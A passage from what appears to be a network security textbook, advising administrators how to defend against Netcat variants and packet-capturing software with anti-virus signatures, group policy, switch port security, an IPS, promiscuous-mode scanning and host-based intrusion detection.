The technical solution is twofold. First, make sure you have the latest signatures for your anti-virus software. Most anti-virus software solutions detect Netcat. However, variants of Netcat are constantly coming out. One example is Cryptcat (http://farm9.org/Cryptcat/), which is an encrypted version of Netcat. Also there are underground organizations that will, for a price, alter any program you have (such as Netcat) so that it does not match any known signature. For example, EliteC0ders was known for altering executables to make them undetectable. According to its Web site (www.elitec0ders.net/), it no longer offers this service.
Second, use a group policy across your domain that prevents users from installing software on their computers. Although some users (especially management) might not like this, you can help minimize complaints by reassuring them that protecting themselves and the company against attacks is in their best interest.
If the attacker has gotten far enough to run packet-capturing software, you have more problems to worry about in addition to the attacker capturing a few packets. Nevertheless, you can do a few things to protect against packet capturing. First, to protect against the loud attacks discussed in the “For More Information” section earlier, use switches with port security turned on. Port security protects against ARP poisoning, MAC spoofing, and MAC flooding by allowing only certain MAC addresses to connect to a given port on a switch.
Second, use an IPS to alert you and actively protect against any type of ARP poisoning or MAC flooding. An IPS can alert you should an attacker try to capture traffic on a network.
Third, you can use an application such as PromiScan (www.securityfriday.com/products/promiscan.html), which scans your network to see whether any hosts have set their interface to operate in promiscuous mode. Packet-capturing software applications often set the network interface card to run in promiscuous mode, so utilities such as PromiScan might alert you to anyone running packet-capturing software on your network.
Finally, use host-based intrusion detection software, such as Cisco Secure Agent, or firewall software that will alert you anytime a new application is attempting to launch. This could warn you that someone is trying to run packet-capturing software on your computer.
Phishing scams, Trojan horses, and packet-capturing software are all threats to today’s networks. Network spying takes place all the time. Employers spy on their employees, employees spy on their employers, and companies spy on each other. Ultimately, you choose to give up your privacy any time you log in to your company’s network.